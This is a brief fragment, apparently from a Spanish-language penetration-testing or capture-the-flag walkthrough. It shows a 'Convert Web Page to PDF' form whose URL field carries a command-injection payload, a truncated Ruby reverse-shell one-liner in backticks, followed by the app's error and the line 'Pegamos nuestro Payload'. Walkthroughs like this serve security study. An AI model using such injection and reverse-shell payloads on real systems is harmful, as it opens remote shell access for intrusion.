 Convert Web Page to PDF
Enter URL to fetch
http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:e
Submit
Cannot load remote URL!
Pegamos nuestro Payload